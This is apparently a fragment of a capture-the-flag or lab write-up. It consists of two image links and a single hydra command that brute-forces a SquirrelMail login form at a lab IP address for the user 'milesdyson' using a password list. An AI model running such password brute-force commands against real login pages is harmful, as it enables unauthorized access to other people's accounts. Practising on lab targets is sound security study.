 hydra -l milesdyson -P log1.txt 10.10.157.107 -V http-form-post "/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown user or password incorrect."